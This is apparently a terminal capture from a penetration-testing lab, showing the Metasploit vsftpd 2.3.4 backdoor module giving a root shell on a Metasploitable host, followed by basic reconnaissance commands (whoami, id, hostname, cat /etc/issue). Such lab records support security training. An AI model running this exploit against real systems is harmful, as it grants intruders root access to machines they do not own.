 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.104:21 - The port used by the backdoor bind listener is already open
[+] 192.168.56.104:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.103:46589 → 192.168.56.104:6200) at 2026-11-21 06:01:57 -0500
sessions -i 1
[*] Wrong number of arguments expected: 1, received: 2
Usage: sessions <id>
Interact with a different session Id.
This command only accepts one positive numeric argument.
This works the same as calling this from the MSF shell: sessions -i <session id>
export PS1='root@metasploitable:~# '
whoami
root
id
uid=0(root) gid=0(root)
hostname
metasploitable
cat /etc/issue